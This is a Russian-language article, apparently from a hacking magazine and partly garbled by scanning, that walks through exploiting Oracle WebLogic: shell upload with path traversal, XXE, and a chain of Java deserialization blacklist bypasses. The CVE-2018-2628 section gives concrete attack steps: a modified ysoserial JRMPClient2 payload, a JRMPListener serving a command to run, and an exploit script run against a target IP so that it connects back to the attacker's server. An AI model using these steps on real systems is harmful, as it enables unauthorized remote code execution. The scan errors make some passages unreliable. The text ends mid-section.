

Загрузка шелла в WebLogic через тестовые сценарии

В ответе сервер вернет ошибку, в которой мы можем видеть полный путь до файла. Она возникает из-за того, что WebLogic пытается выполнить демаршаллинг содержимого загруженного документа.

#### ws-testpage-

impl.jar.src/com/oracle/webservices/testclient/ws/action/ImportTest-**CaseAction.java** TTestConfig tconfig = (TTestConfig)Unmarshaller.unmarshal(  $53:$ new File(fileName));

Так как мы уже изменяли рабочую директорию, то шелл доступен из веба и можно выполнять команду. Однако, даже когда нет возможности манипулировать параметром WorkDir, есть шанс использовать еще одну уязвимость в названии параметра в форме загрузки. А там у нас path traversal! :)



Но это еще не все. Давай передадим вместо шелла простой XML-файл. Если теперь внимательно посмотреть на ошибку сервера, то можно заметить стро-Ky Internal Exception: org.xml.sax.SAXParseException.



Это означает, что содержимое передаваемого файла парсится, что открывает возможность для атаки типа XXE. Эта уязвимость известна под именем CVE-2018-3246. Чтобы ее быстро проэксплуатировать, можно воспользоваться утилитой для раскрутки слепых XML-инъекций, написанной командой ONsec на Ruby, или ее версию на Python.

Не забывай, что разработчики не дремлют и постоянно закручивают гайки. Поэтому на последних версиях Java (1.8 и выше) такой способ эксплуатации уже не прокатит.

### ДЫРЯВАЯ ЛОГИКА

ЭКСПЛУАТИРУЕМ НОВЫЕ УЯЗВИМОСТИ **B ORACLE WEBLOGIC** 

#### БАГИ ДЕСЕРИАЛИЗАЦИИ (CVE-2018-2628, CVE-2018-3191, CVE-2018-3252)

В уже далеком 2015 году исследователи из FoxGlove Security обнаружили уязвимость, которая получила идентификатор CVE-2015-4852. Благодаря ей мы больше узнали об атаках десериализации в Јауа и об использовании базовых классов из Apache Commons Collections для атак типа RCE на такие продукты, как Jenkins, OpenNMS, WebLogic, JBoss, WebSphere. Разработчики из Oracle приняли неоднозначное решение запатчить эту уязвимость, добавив потенциально опасные классы в блек-лист.





"+com.sun.org.apache.xalan.internal.xsltc.trax," +

Как ты понимаешь, это не лучшее решение, и очень скоро был найден обход и на горизонте показался новый баг - CVE-2016-0638. Исследователи обнаружили функцию readExternal() класса weblogic.jms.common.StreamMessageImpl, которая в том числе выполняет десериализацию и не попадает в черный список. Поэтому с новым патчем этот список был расширен.

Этого снова оказалось недостаточно, на проблему обратили внимание большее количество ресерчеров, и вскоре появился байпас патча. Новая уязвимость получила идентификатор CVE-2016-3510.

Здесь черный список обходится при помощи weblogic.corba.utils. MarshalledObject. В который раз с новым патчем черный список обновляется. Только этого вновь оказалось недостаточно, и свет увидел очередной обход CVE-2017-3248. Тут использовался протокол JRMP (Java Remote Messaging exchange Protocol) в рамках которого возможен обмен сериализованными Java-объектами. Этот протокол - часть системы удаленного выполнения методов (RMI), а он, в свою очередь, работает по TCP/IP.

Эксплоит вызывает RemoteObjectInvocationHandler, который использует UnicastRef, чтобы создать соединение по TCP со своей RMI. Так как обмен данными происходит по протоколу JRMP, клиент десериализует все данные, которые ему отправляет сервер, и поэтому становится возможным удаленное выполнение кода. Несомненно, в скором времени патч был выпущен.

И вот мы вплотную подобрались к нашей уязвимости CVE-2018-2628. Посмотрим на то, как реализована защита от предыдущего бага. Для этого заглянем в файл com.oracle.weblogic.rjvm.jar. В нем находится нужный нам InboundMsgAbbrev.java.

#### weblogic/rjvm/InboundMsgAbbrev.java



Класс resolveProxyClass проверяет название интерфейса. Если мы пытаемся вызвать java.rmi.registry.Registry, то система возвращает ошибку. Это все, конечно, хорошо, только вот существует java.rmi.activation. Activator, который облегчает активацию удаленных объектов. Это значит, что с помощью него также можно устанавливать соединения с атакующим сервером, который отправит пейлоад.

Для этих целей и эксплуатации всевозможных видов атак с применением сериализованных объектов Java есть утилита ysoserial. Последний скомпилированный билд ты всегда можешь скачать с Jitpack, но нам нужно взять существующий шаблон JRMPClient и переписать его в соответствии с нашими реалиями. Поэтому понадобится **maven** и клиент Git.

#### git clone https://github.com/frohoff/ysoserial cd ysoserial

Нам нужен файл /src/main/java/ysoserial/payloads/JRMPClient.java. Копируем его под именем JRMPClient2 и переименовываем используемый ИНТЕРФЕЙС ИЗ Registry в Activator.

#### /src/main/java/ysoserial/payloads/JRMPClient2.java 5: import java.rmi.activation.Activator;

 $\ddot{\phantom{1}}$ 54: public class JRMPClient2 extends PayloadRunner implements Object Payload<Activator> {  $\dddot{\bullet}$  . public Activator getObject ( final String command ) throws  $56:$ Exception {  $\dddot{\bullet}$   $\ddot{\bullet}$ Activator proxy = (Activator) Proxy.newProxyInstance(  $73:$ JRMPClient.class.getClassLoader(), new Class[] { Activator.class  $74:$  $75:$  $\},$  obj);  $76:$ return proxy;  $77:$  $\}$  $\dddot{\bullet}$   $\ddot{\bullet}$   $\ddot{\bullet}$ Thread.currentThread().setContextClassLoader(JRMPClient2.  $81:$ class.getClassLoader());

Теперь нам нужно скомпилировать утилиту.

#### mvn clean package

Если не хочешь возиться со всем этим, то можно скачать готовый јаг из репозитория brianwrf.

WebLogic использует проприетарный протокол Т3 для реализации спецификаций RMI. Подключение и общение с сервером через него - отдельная тема, эту часть ты можешь глянуть в эксплоите. А процесс эксплуатации такой.

1. Запускаем сервер JRMP, который будет доставлять полезную нагрузку на сервер:

#### java -cp ysoserial-0.0.6-SNAPSHOT-BETA-all.jar ysoserial.exploit. JRMPListener <порт> CommonsCollections1 '<команда>'

2. Генерируем пейлоад, который будет отправляться на уязвимый WebLogicсервер. Здесь используем созданный нами JRMPClient2. Он заставит его приконнектиться к нашему JRMP-серверу с полезной нагрузкой.

#### java -jar ysoserial-0.0.6-SNAPSHOT-BETA-all.jar JRMPClient2 <ip\_JRM PListener>:<nopt\_JRMPListener> > payload.raw

3. Подключаемся к WebLogic по протоколу Т3 и отправляем ему пейлоад из предыдущего шага.

java -cp target\ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit. JRMPListener 1099 CommonsCollections1 "touch /tmp/exploit" python 44553.py 192.168.99.100 7001 ysoserial\target\ysoserial-0.0.6-SNAPSHOT-all.jar 192.168.99.1 1099 JRMPClient2



Разработчики были проинформированы и выпустили фикс, но окончательно запатчить эту проблему у них вновь не вышло. Черный список снова вырос в размерах.



Его пополнили пакеты java.rmi.activation, sun.rmi.server и классы java.rmi.server.UnicastRemoteObject,java.rmi.server.RemoteObject-

InvocationHandler, но им быстренько нашлась замена в виде java.rmi. server. RemoteObject. Этот обход (СVE-2018-3245) обнаружил Чжан Чжии (Zhiyi Zhang) из 360 ESG Codesafe Team. Он зарелизил новый пейлоад ДЛЯ ysoserial.



Использовать можно аналогично предыдущему.

#### ДЕСЕРИАЛИЗАЦИЯ ЧЕРЕЗ POST (CVE-2018-3252)

Вот мы и подобрались к последней уязвимости. Она тоже про десериализацию, но на этот раз через запрос по HTTP. В WebLogic есть сервлет для деплоя. Он вызывается при помощи отправки POST на /bea\_wls\_deployment internal/DeploymentService.

#### weblogic/deploy/service/internal/transport/http/DeploymentService-

